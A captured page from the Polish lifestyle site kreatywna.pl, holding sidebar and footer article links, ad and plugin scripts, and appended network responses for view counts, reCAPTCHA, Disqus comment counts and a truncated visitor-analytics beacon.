				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Apel wspinaczy o rzetelność w relacjonowaniu dokonań górskich" href="https://www.kreatywna.pl/sport/apel-wspinaczy-o-rzetelnosc-w-relacjonowaniu-dokonan-gorskich/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/Everest-Lhotse-PumoRi-AmaDablam-Himalaje-treking-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Everest Lhotse PumoRi AmaDablam Himalaje treking" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="ASICS GT-2000 14 – lekkość, styl i komfort w nowym wydaniu" href="https://www.kreatywna.pl/sport/asics-gt-2000-14-lekkosc-styl-i-komfort-w-nowym-wydaniu/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/ASICS-GT-2000-14-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="ASICS GT-2000 14 test" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kalkulator zdolności kredytowej – kiedy może się przydać?" href="https://www.kreatywna.pl/styl-zycia/dom/kalkulator-zdolnosci-kredytowej-kiedy-moze-sie-przydac/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/kalkulacja-ekonomiczna-podczas-kryzysu-na-stole-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kalkulacja ekonomiczna" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kawa Santos – klasyka smaku prosto z Brazylii, która podbija serca kawoszy na całym świecie" href="https://www.kreatywna.pl/styl-zycia/smaki/kawa-santos-klasyka-smaku-prosto-z-brazylii-ktora-podbija-serca-kawoszy-na-calym-swiecie/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/kawa-rece-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="ludzie pijący kawę" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->		<div id="ads300_250-widget-7" class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 - Kreatywna.pl - prawe menu - 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="2547168774"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>Subskrybuj nasz kanał		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="youtube-box">
			<iframe id="fr" data-src="https://www.youtube.com/subscribe_widget?p=yxIqmfkFtYquq_oblealag" style="overflow: hidden; height: 105px; border: 0; width: 100%;" scrolling="no" frameBorder="0" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "8730400370";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "2683866774";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "5637333176";
			  google_ad_width 	= 300;
			  google_ad_height 	= 250;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-5" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Najpopularniejsze		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/zwierzeta/maine-coon-to-nie-kot-to-stan-umyslu/" title="Maine Coon to nie kot, to stan umysłu" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/technologia/motoryzacja/jpg/Maine-Coon.-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Maine Coon" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/styl-zycia/zwierzeta/maine-coon-to-nie-kot-to-stan-umyslu/">Maine Coon to nie kot, to stan umysłu</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 stycznia 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>73,684 </span> </span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/spoleczenstwo/prezent-dla-babci-i-dziadka-zaskocz-bliskich-wyjatkowymi-upominkami/" title="Prezent dla babci i dziadka — zaskocz bliskich wyjątkowymi upominkami" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/pepco-prezent-dla-babci-i-dziadka-tytulowa-kreatywnapl-1050x525-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="pepco preznet dla babci i dziadka" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/spoleczenstwo/prezent-dla-babci-i-dziadka-zaskocz-bliskich-wyjatkowymi-upominkami/">Prezent dla babci i dziadka — zaskocz bliskich wyjątkowymi upominkami</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>30 listopada 2023</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>69,757 </span> </span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/smaki/bezkarna-nutella-czyli-zdrowy-smakolyk-nie-tylko-dla-najmlodszych/" title="Bezkarna „nutella”, czyli zdrowy smakołyk (nie tylko) dla najmłodszych" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/styl-zycia/smaki/jpg/Nutella-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/styl-zycia/smaki/bezkarna-nutella-czyli-zdrowy-smakolyk-nie-tylko-dla-najmlodszych/">Bezkarna „nutella”, czyli zdrowy smakołyk (nie tylko) dla najmłodszych</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 sierpnia 2015</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,182 </span> </span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/" title="13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/seriale/jpg/13-powodow-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="13 powodów" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/">13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 maja 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>56,468 </span> </span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/" title="45. prezydentem USA został Donald Trump" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/Trump_accepts_nomination-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Donald Trump Prezydentem" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/">45. prezydentem USA został Donald Trump</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 listopada 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>53,491 </span> </span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="posts-list-widget-7" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Najczęściej komentowane		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/" title="David Bowie nie żyje. Miał 69 lat" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/muzyka/jpg/DavidBowie03-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="David Bowie nie żyje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/">David Bowie nie żyje. Miał 69 lat</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 stycznia 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/#comments"><span class="dsq-postid" data-dsqidentifier="4766 http://www.kreatywna.pl/?p=4766">11</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/" title="13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/seriale/jpg/13-powodow-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="13 powodów" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/">13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 maja 2017</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/#comments"><span class="dsq-postid" data-dsqidentifier="12391 http://www.kreatywna.pl/?p=12391">8</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/" title="Literacka Nagroda Nobla 2016 dla… pieśniarza i multiinstrumentalisty" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/ksiazki-muzyka/jpg/kreatywna.pl-bob-dylan-i-gitara-elektryczna-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Literacki Nobel dla Dylana" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/">Literacka Nagroda Nobla 2016 dla… pieśniarza i multiinstrumentalisty</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 października 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/#comments"><span class="dsq-postid" data-dsqidentifier="9700 http://www.kreatywna.pl/?p=9700">8</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/" title="Judo &#8211; droga do rozwoju ciała i duszy" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/judo-kobieta-mezczyzna-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kobieta mężczyzna walka judo" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/">Judo &#8211; droga do rozwoju ciała i duszy</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14 marca 2022</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/#comments"><span class="dsq-postid" data-dsqidentifier="31938 https://www.kreatywna.pl/?p=31938">8</span></a></span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/" title="45. prezydentem USA został Donald Trump" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/Trump_accepts_nomination-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Donald Trump Prezydentem" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/">45. prezydentem USA został Donald Trump</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 listopada 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/#comments"><span class="dsq-postid" data-dsqidentifier="10106 http://www.kreatywna.pl/?p=10106">7</span></a></span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="posts-list-widget-6" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Losowo wybrane		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/uroda/suchy-szampon-co-to-jest-i-jak-do-uzywac/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/uroda/jpg/jak-uzywac-suchego-szamponu-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Suchy szampon" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/uroda/suchy-szampon-co-to-jest-i-jak-do-uzywac/">Suchy szampon – co to jest i jak do używać?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>24 października 2019</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/zdrowie/kiedy-chrapanie-jest-oznaka-powaznej-choroby/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/glosnechrapanie-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="głośne chrapanie" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/zdrowie/kiedy-chrapanie-jest-oznaka-powaznej-choroby/">Kiedy chrapanie jest oznaką poważnej choroby?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>8 czerwca 2022</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/natychmiastowe-przelewy-z-anglii-do-polski-najlepsze-opcje-na-rynku/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/przekazy-pieniezne-anglia-polska-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="przekazy pieniężne" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/natychmiastowe-przelewy-z-anglii-do-polski-najlepsze-opcje-na-rynku/">Natychmiastowe przelewy z Anglii do Polski &#8211; najlepsze opcje na rynku</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>10 maja 2024</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/technologia/gadzety/szafy-rack-patch-panele-oraz-inne-akcesoria-zakupy-od-najlepszych-maja-sens/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/szafy-rack-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="szafy rack" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/technologia/gadzety/szafy-rack-patch-panele-oraz-inne-akcesoria-zakupy-od-najlepszych-maja-sens/">Szafy rack, patch panele oraz inne akcesoria &#8211; zakupy od najlepszych mają sens</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>18 listopada 2022</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/zdrowie/zaburzenia-osobowosci-czym-sa-i-jak-sie-je-leczy/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/dziewczyna-zaburzenia-osobowosci-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="zaburzenia osobowości" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/zdrowie/zaburzenia-osobowosci-czym-sa-i-jak-sie-je-leczy/">Zaburzenia osobowości – czym są i jak się je leczy?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>17 maja 2023</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026 by Infoss Sp. z o.o.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Przewiń do góry"></div>
<div id="fb-root"></div>
<div id="reading-position-indicator"></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","nonce":"1408146bf0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":15811200,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"kreatywnapl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"32519 https:\/\/www.kreatywna.pl\/?p=32519","disqusShortname":"kreatywnapl","disqusTitle":"Ser owczy czy kozi, kt\u00f3ry najlepszy?","disqusUrl":"https:\/\/www.kreatywna.pl\/styl-zycia\/smaki\/ser-owczy-czy-kozi-ktory-najlepszy\/","postId":"32519"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js" id="disqus_embed-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Brak wynik\u00f3w","lang_results_found":"Wyniki wyszukiwania"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zamknij" style="background-color: #00a99d">Zamknij</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreatywna.pl/wp-admin/admin-ajax.php?postviews_id=32519&action=postviews&_=1768880289558
body_size: -218
content:
4532

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2G4giIbn4phJ4FYOqKAO6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880294302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kreatywnapl.disqus.com/count-data.js?1=10106%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D10106&1=12391%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D12391&1=31938%20https%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D31938&1=32519%20https%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D32519&1=4766%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D4766&1=9700%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D9700
body_size: 601
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"i","comments":{"zero":"0 komentarzy","multiple":"{num} komentarze(y)","one":"1 komentarz"}},"counts":[{"id":"4766 http:\/\/www.kreatywna.pl\/?p=4766","comments":11},{"id":"10106 http:\/\/www.kreatywna.pl\/?p=10106","comments":7},{"id":"9700 http:\/\/www.kreatywna.pl\/?p=9700","comments":8},{"id":"12391 http:\/\/www.kreatywna.pl\/?p=12391","comments":11},{"id":"31938 https:\/\/www.kreatywna.pl\/?p=31938","comments":0},{"id":"32519 https:\/\/www.kreatywna.pl\/?p=32519","comments":0}]});
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/373306464.b2h639v5xg03fenymryynz2jelz0xX
body_size: 6984
content:
if(top.window.X9af4d5b3337418287b8a3d16181cbca0==undefined) {top.window.X9af4d5b3337418287b8a3d16181cbca0=1;X373306464={a:function(){I373306464="b2h639v5xg03fenymryynz2jelz0xX";coo_n="us"+("t"+"at_")+I373306464+"=";coo_s=document.cookie.split(";");coo_uu_373306464=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_373306464=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I373306464+'_'+coo_uu_373306464+'?sess=58614218698630&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X373306464.w_act=1;X373306464.w_act_single=0;});this.aE(top.window,"blur",function(){X373306464.w_act_single=1;X373306464.lifelimit=(new Date().getTime())+3*60*1000;X373306464.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, 